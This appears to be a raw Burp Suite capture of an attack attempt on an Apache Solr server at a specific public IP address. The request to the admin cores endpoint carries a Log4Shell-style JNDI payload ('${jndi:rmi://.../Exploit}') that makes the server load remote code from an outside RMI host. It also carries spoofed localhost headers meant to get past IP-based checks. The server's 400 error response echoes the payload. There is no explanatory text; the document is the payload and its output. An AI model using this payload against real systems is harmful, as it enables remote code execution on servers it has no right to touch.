 Request
Pretty Raw Hex U2C Chinese \n
1 GET /solr/admin/cores ?action=${jndi:rmi:// /Exploit}
HTTP/1.1
2 Host: 8.136.241.0:8983
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 x-forwarded-for : 127.0.0.1
0 x-originating-ip : 127.0.0.1
1 x-remote-ip : 127.0.0.1
2 x-remote-addr : 127.0.0.1
3 Connection : close
4
5
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 400 Bad Request
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 300
9
10 {
11 "responseHeader" :{
12 "status" :400,
13 "QTime" :72
},
14 "error" :{
15 "metadata" :[
16 "error-class" ,
"org.apache.solr.common.SolrException" ,
17 "root-error-class" ,
"org.apache.solr.common.SolrException"
],
18 "msg" :"Unsupported operation: rmi:// 1099/Exploit" ,
19 "code" :400
}
}
20